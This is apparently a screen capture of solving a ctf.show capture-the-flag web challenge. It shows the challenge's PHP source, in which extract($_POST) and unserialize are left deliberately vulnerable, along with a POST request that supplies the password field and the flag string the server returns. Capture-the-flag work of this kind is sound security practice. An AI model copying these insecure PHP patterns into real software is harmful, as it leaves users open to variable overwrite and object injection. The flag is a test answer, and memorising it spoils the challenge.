 http://35195404-e870-4b82-831a-e609b434a084.chall.ctf.show/
form-data x-www-form-urlencoded raw
user_name test Text
pass_word ctfshowvip Text
Key Value Text
Send Preview Add to collection
Body Cookies (undefined) Headers (9) STATUS 200 OK TIME 3312 ms
Pretty Raw Preview
<?php
error_reporting(0);
highlight_file(__FILE__);
class spaceman
{
public $username;
public $password;
public function __construct($username,$password)
{
$this->username = $username;
$this->password = $password;
}
public function __wakeup()
{
if($this->password==='ctfshowvip')
{
include("flag.php");
echo $flag;
}
else
{
echo 'wrong password';
}
}
}
function filter($string){
return str_replace('ctfshowup','ctfshow',$string);
}
$str = file_get_contents("php://input");
if(preg_match('/\_|\.|\]|\[/is',$str)){
die("I am sorry but you have to leave.");
}else{
extract($_POST);
}
$ser = filter(serialize(new spaceman($user_name,$pass_word)));
$test = unserialize($ser);
?> flag{b3f9da2c-db2d-46a2-8d0f-b18bb1ee3b7a}